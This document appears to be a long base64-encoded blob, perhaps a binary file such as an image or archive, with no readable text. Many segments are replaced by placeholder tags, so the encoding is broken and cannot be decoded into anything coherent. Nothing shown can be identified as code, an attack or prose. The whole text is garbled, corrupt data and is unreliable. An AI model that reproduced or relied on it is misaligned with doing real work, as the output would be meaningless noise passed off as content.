YeLEZeI2YKVBSGkR6IIxx4wB0Yzd6YHZIOgWXIjhU5BaAE/[base64]/ZBA8AeXcGkzILpA/[base64]/Znp3ULyzGYvZBnzNMMKFEn6HRk4/RtzrsU1QgBs9TMdE6idKaPxUDPUaWIhnCHu4zLrhEnr9RCJKInleJrZZ7lRNqIhXqlZ/LI50rrqDbZSaHcuqqimKGWWhcM6i4QCxaQMCwZkcyuyLBFoJQBTEwvt9UNHdGBjTYu/5WALxPwQHWFRVUgURF4WiqEILDa2pJKo2SabHRe7HTe42ZNgxqU6XFSzc00GmMUglRgBaYsoUVkWssmxbnSzhk2pqLczg2WLOjkXdHZXeQsYXHsoXQSRqLijmbdEeHsY9uSxyel7SwgRgYhi3KkahnAQOKSgWf8Ri4CqhuAc1/V1SWmsE9gMFlmJ0g7MEk1s2/[base64]/UFO/AFEN07n5RTv0qUaOi2jhDP8kmrNqxjfAtXrPG3ABMw7yFIi/[base64]/[base64]/[base64]/xLpOSUG/hEckw5IgOQfY7/cmU4CC1oIwBocwvoI5/wHVDzRVAz3uf30U88gS7zF3b3qGXdY5Rfrsj7e5R3r501yMgOvYaa68Rrfjf9+DYQPNQOv+VDT7H1ZKwcz0u7sPtDfnj/tabTtOocQJXCXTJMWW4gqgzEGMmAoCMujdFMVSbRPJR6yWEoDGK6kFXvV9B7v816ZlolpyLALlfB1+X4BPHoBYl0VQv7wvZXQ4lgwpqxia7HmXmEay9/k8AfhOD9NszVbYaMzRhRmOuPhtYzqbV//[base64]/gG3fU947n72ctPjndw2Eeo+rF/3UYUQdu7dr8fQLkXKdh/UzZ/[base64]/iIKkSCcVKVJHd9DIUpZIEmkljjKFlKVHK+MhCjFqoqKOOqISQ1WgHEEqsKIiizWnOiblFKpT8xIKLCi78gopScgqC8pCxvjpKbXmYkuqPwr5CqxLJGmKCqfo0osqUOogoY6/AiNMjEBWJaqnKEggQbGeJlvqscbKLYRdVafIrN4ddNjsMsyi+CyQ0FwDODXVWGsNYNKmkY42fZzLjZ/gdLNHn3v4ya2ehin2Rzrf/[base64]/jKV5ZHeEVqXVzGpfSm36iKtqwghWL2Gm9GsSn0OeqvNnlgwWlfffbb2olthbrSS8x0gWFMcEGU3XVnUARww5IsIO6AEYnr3LXu/[base64]/zDmUmnSSEIG06X0WokBcwyalOQvkDlg6lESAoZCED8VMFHP4gzAqQYHYMwd0LXoAuZb6AByTQQDQ1QALgVRNdzKwmD5B3vHqRwAHfdIAGZDKFUA7iKSKxCEnE9Zh1KbAqcRlCPMV1q2t2oANToB5YwiK+sgyiAxvgAAc2cD7LoUUtbrKWU57Fvr/[base64]/[base64]/7AgL3gNSXnHNLdUYwiEQAIgCT8lBGGdBcC/8Y3Cbp7BIIfobsR4dQUMBwAFajAAwDgwE+m4G+AA4AkO+1fxlUl8CPU++Hi/MkQnq1taB8gJ45haXcb/vADiOHZBVcBxHvCkYReqy3dzYS98Z0WZFHhlGj5w8L//ewHUAUwN3bED4bQXQ80/NnTVLnTAbCBH0CYegKcglDysnQVeBwAQ6DK0kk+9qkfGZyXTnHTHd5dTNP1mxqo4GA4yOUue3k1rGFEJxAGwoUxp6r/WOE/7MFCfNhmOYBH4T7yYRzdRPWp97gz3fJMiJpZR8/eKQ+QjGjWQof1h+UBBBTVah8THP4gALfWgyGG1sUhW0AGlVhFXhm0ClUYQg+jFn2pQ1QJV8der9igBjJ2MQssWkFoZjDEiLCwfCpW2gQfqoQoQKSKS9Do14HDURA8Yrdix4hvgENSFURMdmhrYOTRVnvD1S/[base64]/[base64]/rRwhcBhU8ABIYgigwvR1kQvYiST0csIvDOFV5NmO4BmPoLmqaAjGQr3j0RwjgQRsMAFaJivVKA480PwAwSIfEtzE4QptrC3ebSYPbAFRaqGGhlqcQuCrUwwOAKaQsAnwruDw0hoKTwRosOBW0MKJAlyjQvx3IyWuwQQCQHkegQn/[base64]/kC+DvMuGcIhBCAIYkC81vAYVzEgMdYhne4U1DMCTrLcaVMEAcDCVi8kjyMeGtEsAHVA54Ij+6jZ8G0AfXEke+MkKXYYgRclleIUZLMobJMu6/FDv4kEZZQaWk0r9o/7Kp+AuD304coKWsfAVKXyKvQzLVhHIVaGDpRPC/JxHg7OwUxFJapKyJezBH2wMMfDSV1DLOlVLD/1LAJhJM/XHe9sAxPRDxiREx3zMQcWgQjSYRphM6Vg85uBEOpuqSOwN5oAqSJ2NOcsYRCrNrUrFlDEkJTki1LwD62i2mam8Q4NF2bwDQbiDMQCa+7i1/TgAM4iiEgHOugpGxNoaUWiRVWCjNhqG6aQ92xMRLEg9VBujM7IFVTADLtLOb4IiW7AFWpW1EqmiRmsRPAA1SfisSbCRyHOI0io2QIAb+lQtIfGbO3iAaDNIDYy2/[base64]/w0nsjOx7MUw9IhLRV27VlW7aNOQ3wlwpaTEIt1Lq1W0T9qUYIDWlQRIaxTBlqRBJCsxgaXBy6zIaxB+A4DzwLRU5NRSLoG9naPK9izSR53CRC1UF7GTLgXCrwzaApkQDozRO4Nf7d9MUD4ABDgJo2IkZRGIYGQYZg/SvaM4NFIzXb7A/DwgQzuEYL6IDe5E5Zk9batQIsuIBtvA8ZiIRIiD5DGIRuhZnI0z4e6T69Odch8ZsbIYRBOL/zatdoO4ApoDGd5Ml7jVl8BYAx0deEPUmwLN+SAECY/dLA+Ik3HMAEnZ2FOAt3A4AdxTf15Yj8EtAA6NdM+Ld/[base64]/2sIZHecG1PRlpVVgWEwDkSWhwEFECBfwqpDShIqAyAadqAaCKBDegAGLjYjTXfJa3QNZQUU6GwmVwGhiTYDRAuEpCvJn02Jq4Dor0GDWzYFyAn+yuIr21CiwhgnINAAJhgrP6lRws9L5ztLrDEYu/[base64]/BoAKsCd0VsEfqGACpb+GbMAAQBcfvUAzDeqGnukRluh6xtqM/q5wU4H2bUJWoR4Km+6Ya8Oe+IoyNInuklHq1oBIUe9IGQKVXkBm0McJtvB8PEmDe/AhIOK4YPD5/Yki4GmHZDj1g8D1I0oqJoHz82aTZi+D/Ge4zTKeWsyoJmPXyHHTWA05QOOsBoaunlTBa7O/G5lGvFRJ1f5jHVprH1i22AIiU7wZH5jc8sAzQTvkmellRSZxLhoQpK6iIWs7PrKAp0Es1iUGVzY+GjAEROAQoDmB+bACO2LGXTCDA8ACYmCQWdCDA/i0ZcRkV5hO4qMj/bi15MWDFrGEQ7jl6GWScL2b0wLFO7iCALRTgptgw7z0fz7JBs7tDkZfDSgCjqAw5e5AMWQUdHk24O6uSZGv6f7LQslIKiCBDSXRAeyuQuGUZ1uGWzhJ8qvX7mLRlB1vj9wAEC7oJY3wbBa4gb23lTQmlP1pf6zvmaUvD9/meQSAIIVgFXg64h64Xv/BIa5ZoAQArO2ulqoKkzIJgdXPJoyCH5B3Cf53twXMUz2NyfzmcBioL0fIgzwohLJ0doj79xEv8WuQ7YlmaD1cZnw74Ng+4H/rxyc9YHwjjECwcUHF8cYM40J1jYFhhM/4cXxRYzITDn/Yh8KjDRSiDXx4jonRjTe2s6xa6yFx8u2ARR8A5BhwD7OaGcZN1bLKDmUDhCHwTf1wAGwrkMAG89QlTjZK89A+dM7ikFjlTjOoBTevhFlwBeJchTJfkODrc0wghuFTka6fzmEYBk8ekKK5DxNgEVE4BEb/LEc3nNLa5e6rGSkYhEqfdj6VR++abmaI6QY0SI3+9O4C5ym45nQGaKh0gClYpvVyU+rugPvqrg3/QWPqk/4xCIKzCPFYx5zr7kD5XWmU1NMjIOCZxbdxjknyHrKkl18V3AFcEYmRJNiuZUn6O6+F9mB8iyeQ0lMF/vWHy8O3lS8ISFuDi7kDiIJ4KonM/9KfoB6qoIKEM69+pcnKiPAJl9plWFus1e60/djc93Dqt+lsp26l24GLInEnZi+Fl9n3Xq+/51Oj7EOeao2N53+8VQ0NAgg5AuWA0WFQRxx19xYyZJgPn0N++fL9q5jPYUV6/[base64]/OTqCCoQ4tCYW7WziSUQAeJOxKD1oCEWIwtSi0J4AvCcAWitPx1SgmuCoZjtga84QfpBFEzlHRfbBD3NUoKJbOP7HAXeEgSArJMQmAgAGd/ORkPpmJBgFIDgPUlKTYPC3RJCylKY8JSplY7IeFeE7dHSZA36gAS2JYXNmYlCUwJM2N4nOQKSDYQyvcoAfoC51gWiEn1ynTEIhalGyc9Tsamc7hEjDePfAxz784Y987GMf/eAdR7ZpTeSVkDQicd5KoueTdG7vDqFISfSAIs/[base64]/nHo+cIjEnOrfHEiIMRXs8/[base64]/R3vo128hGQQ0DkRtNNgUeSBLJVwrsYLus49AZNrdNWuyK7iMlZmTicQcI02Tn2Jq2HeCyPcokdYaqoqq+qDXEAQAJBJnHI1C60pa+NKZN26MhtPkaVe0ACcI0o1q6FoayyWUaChu62spJNnbWLW/pgDpGpE4OyP4ULq5N0cxmIve4kFruQXagg0kZLx/a7Ec/[base64]/rhDFel+qGA6w+6LUgDA1MqoHd/[base64]/4g3PF0wCW2O4FXzzVxE/w3nWNhkmsxPF9Wz5ZgHsRmCvYQSTolx6gBQ2UjwnQAAChVISpggnES7uA3/VhnxnIgCqEXziUgznQgz3Eg/[base64]/[base64]/1AyJRk6XBOcRzlDP7iZ0bmQSvRElS+FlNdXnPO1YKEIW5RDe0UEyR8Za0l4lgKSlqeZSOqJY/26KEk168pFzDEpfFAl0cYj3WpBKrwHkvgBCH8XijQil02jymq4q3YE/[base64]/NqSraaXnDYSMNoLD1hrpmZ5YLqJZOpOPXuxaIhftyAEjgINc/oOmGI+oMM9LUMasDF+TnoROJIxdAsW1/eWVYmlPCIIgFMKuuOLKyYW+VEJ/iUIkmKkVyIC+1Okw+img+iIx7IWa+qmE+aIhFEaahkM2lMs4rEM5lINJ/Wk4bG2grsKv2Eti4AsNXIEkXEKpMKo4ktgJTWoV0Ow5AkF63sLjaP6Ac0jllCxIBKaB01wgeQAseKTG2tANlx3ov5ZVmt1nyliVyVjhElZAzHgnEFBByNgMc7TczlCHhPBAegLNEVjOc4yCeNpHurIjRfaGnfBRcxgRkZVNbBSafuLR3FAJM/hdcNztlWirnGTMMmSI1sQZc7Rh3ghJjQkrpoKhEe3VDywJvC7gDTZHvfaG00Sv0wRHi+qrGBzRkbwJe4QJDOBNffCGb9iJ+GJMcZbhBmjlxnYl6syowzYCrTHCoUhs/LJOjp6ljxqKrmHsjx5XnjgKkVZKP/xO7oxswkxGTVBG8/SeXlbBTbRsPAXfld7KzNKszSrfynGAKNiBFVSCYP44JkNZAUNFwi4u7Z9mgyoIwS74qQp3A/3JHzI0w7es5ppKbTiIQ0nthYM5mDV6bRQ2xb+JbRHcQaSqhMBwHAmZ0B28xEv0JiEMQsDALYDQHAw5LtekwS3YySvEyBBwTcM4QAf4rcw9JwRUWt/[base64]/GPmKvGWKeBMP/[base64]/6ByWxoajBHiTgr5TBVbd30EDhHGnh1JhNsQFIWmlh1AGSJ3mxRxzBa5DiCKu8VJDXJkrTUKyPHbLC1ZbMQCGahGBiZHkmxhvSVFoVJUK61ZZc2BLCQ/T0HDEXIMSOzazezM7evJ7hvo0wzWaYlM/HojvKo6+h2r/32cU0DJn5ESbwESijMcX8j86ATITBwYJ4EA7est+EKEdAsPQ+CPVtAWFRQehmCLO6Cz46pP6tCXOyzu2WtCrNm1sLLapqUAw2DRp+UfO8CNQBqN3B0RzuDIQxqQumPDOjBISQxpYIGFYQYZlBB8rR0wvimxnExk81xBfgKC/0KQVpHUbsRjf44Ntw8tehoaHlcHQy8K5G40VtTAeB1AIoTmVLHNYpvQMvxQFRzlVI/9QHUiGZQzdSgCMG+I+SknU1H1l4D9nVSgR0aGYMYUdyRgImImqhtwFN1gHkq3tuRa1O+HU8GUxQKJK0+dQUE7yCQ8hSQagcEyY80toTQCG7RrWyUDJkAtuhe5yJf0hw2jCCRQBT8CB36Moe7uXX+gE37YGu7diHOWuzI9lfWdjX/STZbs/7i9nClJXBHeqN0gscO9z2UM/PURGWccxIr8TonTyquRHXrRLVNd1H4ACBYN6lgN688gFVIBQcYAruFt3ivgiiM9Cyk6QpfdJwqbQO5yzD2s/4rjKYDlea54DcL68Gw+LCxWIEhhBwgNA9wHriBk9heVoYS96YTo6OTw42KzfEU6OoL8ACMn4d8wEyRmIi6m2cUoDiKD5K679W/lgcPbFGuigGR4zu+w/W957uaYa6FB9V3wgAQjMFUSEWNKCwM1HsRdAAHiBqoOTmKY84iu3u8nziKX7zGx7tSjwGYS4iPUUUq0+EdadEWnfzFs3uNwDt1mMgPOLmoxbu7u/sLzLy300gHHHwFZEmQbCF1yAeKm2vPM3aPtLxWmkjQb9rMZ/wib/zdYBneOELOo10h/EjP702Z69XGb96rWZ28F4Ggw7YhMsJXPjOvwW+i569tq/59o6f9bfcoN0s6cnVCOItsOWd7qrhES6OTd4V6Eg8FSgAFSQhm+MyzJFi3JNDAgF1AVURFVGTQLFTCLEr+BrcfDYgC0aL3rm8+01L09SFDJLgCL6SpM5TDOJgLsjsDFhzABQxYQrUFDZiBAXr6tD9xaKz0ATf3gm/7B6UjDPj+zZNAEFzZuJP7Cwy/hS+yecb78m+8jUxIUU/NFtES9Vc/9W8RHJFcQiLdGAwCFWiGQg7CIEwNjEfBv3PhHpunvq7/xl/8+r8/ka+ZhGAukVy/[base64]/ls3ZzJsHCBgwUOJ6xgwXJo0h3GiQ/npxKEf/5/[base64]/xQdf8FPvss1Dsu48yQe7QjIg7kP7ttT4f/ivttBhUi4EMQUSCLTYTLKhNN91MCM4VV0T5VpRKVvlNlOuoY665cKLrJhx2pcNGXmeGqRc77roRJzzxxOmXPPROWK89E2SggQZLHgs2sWTzI6I//g5LDBBKIKviDgKLdfjhIBgkYowbY6RiDBhA+oIHCFEEJMIoJrTUZUslgurEFmFKsZAUx2DxKBKjcOhkkgepMQgqYnxIxijGGEQMICoCsiIhibRpTiqW5NNNpfwsM8oo/0DpD4ysxJKHOnS2uswhPkxTyapXepDNmVwikYqUNJLkQjrHuBPPQvbW86iTEi3iw5ZM9NMmgyo6dFFHotihCEYLEePJJv5/8Mnvmuio9OWJqKrqqk5BB+utUVud69VW6VpV9VNdfdUuWmGHPaxOwMF1MF1xJ8KHxhYjJBTMeG04eMsEXJiQ4J09LTUfrLV2EBoCduCB23LTjYZxXfGWl1mIA26W5JaT19113zWv3eamc0b95LDrRrz3/SUvG2LaExg++SgJZRJBLCbwsf1Ds7GIEWEQk6AE/y52wNBorD+AMNCCYBADIgAiBihzkMgspDIqsGxCX/iCh4QUwiG9qSY340jNxgC5rx1lhSlxUUU8CIOTvWgQN5rCIKhAoygwLWkX6sgUnDYFMIBhhFuCiUdWlBM36awmKHHa1urwByn+oUpYIv7BDsQgxbKtpExQKUjh9tQltz3ohSyhG99IMrW56Q0UG/[base64]/yyI8YFjCnCTggAz0YYgyT0N9n3Km//wniQA8boO8oYZ8EDgI/9SQgIT6WIBgEYRCDiIHIiIZBGKjsBUAwmf4Hv7CDiIowhF9oWk2SprQSQq4QU8xiFj0qhiiJ9IM/cxAOBSoykqVoEBj6AhCgOAWKkpCJWQOjzrqWU5D+AYpRfISiqpilK/[base64]/K15o9tMw6Vasf/[base64]/LU/[base64]/lg12b5ljIugy0SrAYzSLaB4BwDWkLQQNHW2B607sNa6c36QNYQRW7yHQzsiOKWWRaObrdbaixGS9skFoYjS+1qXXhd2Rgw9XkocF6CIaHWrvzMfojVrAkM5peU8Yxl+ksxhSTQEoQAhD9IW+CqDCI1uetoA5EabR70AMYQJQlQJjDHKScbSlye6ffBnd/fwrgISdf2wU+90dgoO4ENfRGQEBpgqZgb3tHKftSkuLJh6LFCH+f4CVfviN4GggoKr8OO6DQFxQeR/4Xf/SJYrhKFgGnxRVCnCM8IAHH/29GssTGkAqupopOQoIkBIziSgIUjMwjzCgoOAIC5wQjFDCs/[base64]/BPKKGCGpklI1kRoRptv4vSjoxELSIb7ptiviroBQM+YZsih5hEFJRFf8AJP4Apb5A3fgj9j7mCyBEEl6op4APhsCA/Mqvo9DPRypOKJZvyEyRFXFua/BKDuZAFduPQrasxBbQ/tRPSspq3IAO/aYIFCmuDvzPiv5PqKTxTRROJDJwalhR3PBtpLomI34q3ZptaiYQTvYmrDiCbKyxK+SoBB/[base64]/kqBBKkK0QKQoGkiBL0AQPEnC6oiFZkFbQzAU10urmzCxQIRZkQRZoYTxpITxjARW281VGaerSoj3TM/5VbLBUPNIJq6A+tutiVnIIS8AzJoEIoiXRiABaxE4KnHAIN8sl4S4m20N67A7vpEcL9W4LLYDWIgG3xlC3ghK4sMEZkGEWWkEOf8MOIqENVa07zqPV9KA9OMA44sMMgsV3ICMrhQ2egpBYEiMsGcOz/idGG6Y/TEOgEMTtPIIIFEzBHgEQXhEXIUpBfg/hpMjepCjaxk3hwC0wka80ATMwU5EKRFEk2M2BMDFH/sCDNnEK3OsLoHQKyA0ZB6Eklq/kBAyIjnHIRqKgkLFOUzFKInMH5MAVT3PIuFE1vU8bTW4bp3ToRKrjFJUiIoxvHkEug3MK8qYzOwrG6sv8Hv5hAucxv5DIAukUHp3IGrECEgCHBD/[base64]/YK7AUVEZbkOyyPwuQUfmZFI782uCCKnG71Ev4RGEU41gYpDYSgFLrMzMKiEBJzp3Tgwu4RII0m9BITpL0CxOwhMQ0lNopSFj55QgsrHMIhbKExXQ87DKQnLFMxaONVnXsy1i0CJn8D/Fzuxq6TIEZOs8wzE4A+06QytJo3/ugFlQkuzcLgqbJ+6sQD3aVTeskCZx410pTfNui9PSRXyCciiRoRJ+Y0RboV9RzV/rMGARYSqtICZlAA/0QEY5r2FDQZ64d3+A7TJydDIkATK+skfHK0HcDgjcLv4IRAIQ3GsOlrSGlvT3tK8TV5YwA1Nqp9RO8Zd/9zIWZ1YSF4oIaGT3ok/BctaiqrYOfk9O2dRO5xTnhqz9jPYYW8MvkbYVGbhPlzGKuraDWqzAnhb9TqLEChVrYVM1h+6DFfWDmIZsSk4SLuEP1KhOC44lNqRpqIhtqwRu56ZsMeIfH1UkJrisNkUh+9Efo8Rv+7ZvoTNwB9ctqBNxIUFxF/crGtciUwcVLpctKJKwwFMWUMFxmdVUOlcGVSfsmKX0UFd/SiPtmlBAUGM/9amWZBR2h1DRWoPRbBd3bTIAHhQ3rrB3fZcDaO22wpBe6xUNpwMZhoEX1rDxmNdfsf6hmszjGRytuai3YK63f6arugLENToL2AQh9YRN9JKwMr4rPx4GCHpgdoHAS89NLs809/IGfum3ST2xSZXvERIONMeNCn4vSvO3glnxSgG4TseAgAZB92IIBp5tDF7q3KZ2DiIzFlexSldxTo0WCCozgk8Rgo+vFf/gGfNUDkzz/X5WTVWxhCO4UOVo3O4vGhV1SKDEAC+hhtQxyDJCpPaocdSWwB71UdORHn9YDNaIICkVHu0WFDnwJEzBHz8BSEChidtWiE31EzxpihEXK2q1Vq84K5Yui7c4PCdXLiQ3FsBzPItVctETBrlYjNWMsZw1IhVrPWfQFNT4WHI01/[base64]/k7axFsCuAuGAxGuh5jZlWC6nRob5Gd/+GWqwLYuGrG3rwIfzawww+gIjx4it4vsK9yT0thCEZGuiQAeepCA/gf4uTgJ0FvejQ/ohSRoGTbpUZEEZvAEd5KEe/iG/9bse5AEdvEEZZIGmTSGmgTXOSiUj4xMjufOwoLVAdYV3FuPBX5eoh5qoVaMxUhlZduXXXvenZY92raUQoNoKpLq11tU2ANnutvA20knzYMsVCM+ryUdDhUusi6u4Hhl80jobqPACLMAECKZgReES6jp7ie0rkVwrIcNGUTmyDqMK8kmwFaQHRAKitu2q0HGyp1bL8Td/I5uBpxRKZRtmOZMRQXsMDmrd2A0I3AAOvECY7U0OzBQMtMS3K3hqI+ppfdu1yzmKmpY0earGsCgDo8idWztQu1GeHXq7WZhCRmi69/5rqoKTS/[base64]/6Qagm6wAnOoMJiG5hF/knDe4q4cc9B867cCgxI04N71vsMnc+1MYTHTRKcgA0Gwf8EnSJgGI0QGgKBDHA7E/38WZKi4Aq8AA6MgBgddSOEU+HYipDgEd+wgoRfU3AJ8qd+iiChWKPVAnAwiYpvfXHRLFRyHSJNATyBFS1kwRvmgdghP/L/YR68IcDbM6YXK6c1Hy3+0wlD8hB1x1k88tqXxz52R3c0HDFgtFikIC7F/TXIHaoBHt1tg3cnjSa3MDcM2cW/BfJ4ITkKz96Fv8arY310fJz6JRtogHocYD1OYPdF4RAIbbvqY5WdPDPIoGHpafRCQ1qlIAhmwM1n4P5Hg6AMkEAJ1KAJyuAL6lKKhmblKTv+9Xfc0AAO4KCzR36K6mCwVXZKJeGzAULSoIFo+ixpwiZhkyV90Fx5Y+TLjiVwlkyZQmWQpEccH/35CDIkyDpfwMgR+aejSo8cR86RI2dOnZR/6jgSwyNnzill+Pj0uWdjR5SO/jg6ajRp0aRu4KjJsmOHTh5RokypI8ZRIUmS/lD5CmTQpUugQHF9VGgPGjRL2i5RsgWJESNwmlzM+mjjH4xf+4p5BAow10KFHgWqgzgQJEhFjzp+/Ckyx7KUH0X+ZMqTp8eNOjdaDDp0oEBo3PQ5FBpUIc+NNLt+DTv261OyYpm6bYr2uf56/3r7/v2vnnDhwIHX4yYrs2ZTsWShwg39tifoy6Nbv369RIztMXz4uEMoPCHw3n1w1z4+Ron1PqSo115l0h0fRO5MChWKkJQ7grhKEgRggABmIYQVVlhggQMXOHDAAQ88yGAADjZ4QAAScmBFJBq64sosvOiiCy/DNNMMNdRgg2KKKqJoYosodtONODLKWIsFDTrggAUcmHCCDFiIcogUVVRh3ySTCCKFFEQsSUQQRFARxFdMEkGGIJNQIgkRSjK5pRSEUHJHk3TJhYMTb8CBZppqzPHFF4AA8scXMs2E0kctsUQTSmjAwUeddSIG0iAFObEEFX9IgqV/[base64]/EwXnzHG6x0IJddbhNlxl2KlvHXXfegRfeHaHM5915JVQhxXo667zdfkTQRwh++RGpESD/CRhgFjIYyEGCDzb4YIIWHhBhhRdmGP5JJZV0yMuHIPJCYoktmrhi2S92k82M2dBAIYIWPHBBj3oYYsiQQwadX5JLBsH3V307OeUdgJAx5ZJKgkfJIE0GMYMXMfBbrRNtfnGoJEDINFAZZ/CxFhpqfK5GQmy4QbobXpx+ep9s9OmnSGOc0Qcb5aY5RuX+cTUIo9WmacQZV9UxiBZ/QN6oEyIdhtinH82kfOsg8fHGG8kzX8ccVz2CU05RdbF7mkvY+liuHT0Wkht/[base64]/[base64]/oVOc1aI0mjDBsE+iA/[base64]/cGpCjl0SCRxBu0YExD/[base64]/rEQMQJKtSgAOSo9xa4wI58lDVDWNxIRiRck5ocBLk+EnBITpJNjeTSQmY5/TEIeprYcEWWA6LsZoeDYuvQB/[base64]/8f5R0WaRkKcZ6kFt1SYehKBtSYSGPmBE2+Ft6uEDgpBETBJ7V/[base64]/[base64]/xukkCCBd8hgZbgKxr5gXluj6Xhl1yEAVaujtNQAcFSwcAaXZqMJCyCVHe8BvyIP4LPiRtdOpB2NEL/fVfxHmRCINhLkNEy4lEOKNE9uEezkmSzokzZihlTmKoRpNuMImHNCADMtCfUJMgCiKeT4OJwXcCWLA1HbIKvqAMquCpw8CUR7uUNdYMRnu0wzALenCqAQAAq9pwKXaTJ8ABi2oFsToIRcRSgtBgsLhIHRdlDtZh42E3OCMkSYIog1AFL9cFN9h/+Go/[base64]/HmiVXlIbuwCslgC6rAtEhLvkhLIsPgCk+pnw0XbyeQIH6UtXhAA5aAVv9BfhSmtkz2lalISW2Ftmm7toXUtka3BPw6ShZxWWT2Bl4QunVRFTBgP0Owt7Tzo3+rgnzmBI/LwGfmBKF5f00waFahTnUwLIjrKEsAr1GxA/DawKPUlnxWBswoBllAjow5BUWAw0XQjl4wBFHwA3QgBp0LSyuKBKArXE5gsNxqdAq7sMG2kKZAu77BDSNFC+cwD/[base64]/[base64]/utzLGDEGVJAFjnIFwqzE4qQG8riO9pPVr1I/zfw7WHHW0owmTaATUQAD1nyhbgDCIPwWSkDYhV3YKMDNuxPDMoywbACOay1K6JyX61wtSPADPwDP02WwVy1OfMAamhELT+ywvvFRxQkdXxwx6BBCHsTF0XEO/[base64]/ZDzHjtwL3caVJBAutjA/CKAiGulilA4muJArxsZ2UmBkPA4iyOaehcBAEuXGcwmq8iBuycJpb9A/i9PkhMB5rpKAt8ueuzGkmoMGRqm/MgYMWpeR6TkLQgu9FGCxCj5LKtm54gQWCIYBa3nOExJP7NiTMkOZLqUR/moWGDWtz+kceAEAi6JwPum1TRyyBxcwK9NyE8yb28UJTVbQu1INPIkN3St9260N1NZUY83dNNs33eVwmqgAeGcAgUZ0hGItXwl3FQAiV9Ux9cIR56RX7hAbbzvVdNMs9lVsT7nROd24L9dwUogNYVDI6ZhgRuXQSz3hZb2gQxF0wX8aRvadi/rgQNHJfIpUtDwMvrcy2zzMsMLuBnBgM9XBVZrQZBHON8dgYX7Ch0kOKOouOcXTwFq6VbMLrjTgcW9NmecAqx0EMI6RvVAG0X5Qns7uS/[base64]/bi3hWDc9ylgHvR5AGmD2Z3/2JGADhyUGVsE/KzcFKbA+KcD1TtDiQ4DDVC8/fI1cMBAF8+wFRSC5ej9KZ3DXjrKvlX3Za2ZKyDi53ZMFTsDAW1AGo0v4p5uEsXAJy6Hv/zAPufl4yTba8/4bxwH60dYLvqGQLRTbn+casQYJQf7gA05yvF7+0PnbJN7Wp080JN1xU4WTvAGi5nk8CHiAB0sz8RbgvijGiQviNpw8C7Ow50c7fU2pyIAe6CZS/fH5IU9ryUk1Vr0XRt13AiagNXiABel/CJLQVm0Ff4SQcU+S6XxjOHm1V4NAq6t8B/RdBY80AzMAEChQwHjxggcMJXAULlzYJMoVhhG9DKH4IkVEhk6GTDmD0eNHjDZQRESRECQcNFPEeDn5ESFIJSNbMqwjpk5NMTY7tmyiwedPoDZmOqEyhUohKmIKRTFycsZMOBqHFDnDho2alkaibOUKUWGKnGKoQo2opSlZOEh+/GCJ0QgSj17ooPnoxOtCL/5bstDBGlFNI8CNPHmSdWqwLHn/FJ8z5clU48GRB5s6p9jyZcyX5ylD9djzZ9CmUM1TPE/WY1SnQ6/2LBnSa9ixiRAJMrs2kTuE7kwKRYgIGSmzifiIQWQSoRgllPsgkryED+jCZ5MBJEiQJOySrG+XNAiPFRlWTnCwcMDCifIHLpw4ccG8BRmVXM3aNQzZ/fvO9N9X9Sy/[base64]/eimuKPj1CAi4ws/gyIj4CE4wwyJSpxzJlIINMssFQQSczWDOrBx1aWAsNFW8UqydV0Wq1NTTXYhMWEtuEq0LEUCa5I5Q7pGPRBymUJS4Gap0jQooYmJPuN0AAyU6767gDBA8awkOvPAtMSG+99irkQI/56sMPGQABRIaYVfyrd8ABCxzmwF1WOYHBBR148OAIOeDAXQw35NAKPMQYg5DjSjTxjhRXpAIIIP5a3HY2GWsUBEdKqmixxx+BRKEtj5rgochHMWrihSg4jVlTKuGwUsoo/tTioxRsXsgNEppo0kyysghraTZBesMLqKGO2Y0xxqDC6jqpCNQjEmZIwQgkkcxi7D+LyKnpmYwYIgofYXjSIyfQllTomSZlmSFLMfKiDJCyyDQiJ8TwKNTAHJPFMVNy1TWWVVmNDJXEYpXcsl07+/WxXk79xxvPaLH8claHHfbjKghJtoplqxDuWR8wznY46Eqg9tjmtBWu2+uy4w67QQbp0ArxJAwgXXTZjdACLOLFr94AqSnQmXyTAZDffpH5t75VOACAwYO7j/ACCR8wwQQrNrRCDP4Z8Chi4opRxzjjHTn2eLYXr0VRitJxHKS2IFAm6AUSvGBlTnkZ327GkCaQgAR0O6BCphSRnZ0ECTD409YY0oG+IFADRiNTpGaitKXZBEoNhIobxECFqxWlap/6iBKUsIQmxJANbqBhDWnohLvNZAZum4JKxpDBjMgtKkYwAgsZggQ9ocVulWIgHLzAQZll4SNq+BlGCiEqT5wiFoM5xasUg47OOI5VsYjc5CZXj3N8zlayIM0/[base64]/ChYjRCcbGJUuWRcLhXWaNZxoVcEHIqqW7Hygm2wJwjfakoIiHcnIb0FSklYgz4NMwIFKsus8nv6klzNEyS9sjDIZ/[base64]/Ug6WpudyqhGXHmyYzNxQzUekmIQjV0SaoQ51EtajVOugIdVvU6d1Tt2Od7EQSeDKgpAkugFUHWPIE49PDJwOEDQhHOKwCgv4whYmBCG1046torc8w9ECw4QWge5ic63lOoJRBGIISWTCEJZAFWEKQiH6D5RhhbxMcG/1SR83sEZBI8FjIboEHO6CsPS/7gqd082le2CxDrmCScfZQcB5JATcvaNqWvfMkqc1JTerAWtfeMycoTIo+w+wGG9gWI2Ww09IWCgcixgwJbwaJEX6wg49coYleUEJEm6DlqNBBC2yY5hKiqxrpUq4XjSvpSbnLXW/[base64]/[base64]/83wDR4oUZNCVqu/[base64]/fgXaiOGE8i8zdu8t+KAvIMPGrATQwCE0cOCPaqYdWum1ns3F6kfIgAEShAmYrK3gpgBNTuJJSgUQ2ksBRIISqxES/[base64]/wgBg54JVfStgMwMAc4Hhm4w0MwBBMZBDPow0KaSNoIRGNykds5REIYJh5DmRfAAXBEC+XDIajJyrTZiCkAxqGYgihwPpJQQI9Ag614rpNIAVWECUD7iDPYuC/bCrT0CHbSgF10mz+hCLFUCDdQCTFQiSG4ypPAAaN5AyPISv4nyJQtYD+MMJSWEwOEGoK/1JSWqTm3IEeymMAwgMDPpLM3qMA3yIJ4BAxH6EBTUI3VfDp8zMd9nBxewTqtQ40W/[base64]/vIW0rOCJZzOdCEPE8ACLECGccjOeCjJ8AxP8ATPQtVO8YwHl1yHZHgG9BSHcFg26+kqnYzPuDIYB2iPbvu8vToEQDCkQ8iC/zyOGnG1pnQ9FBKOQRAR4KS3/umxF/gtB40ZG/AR+XsUHTVLhtiBGvWmKUiyztTLF+jQuPSIuaTFHfDVWl1Gs6Gtq+EByDzFexoTr4wLGGCbsGgtoVOCbf5Ei/xLG86EinPkijAIg8scmiVFTakDBdSwrl54TZeqUsyoh0X7FW7QFcu5NNAAuzoiyDCVjtPDmN0IzoVctTRVNegojlJjO6UajkR6KroTBOfcT1rTU3UxAT2gAWIwh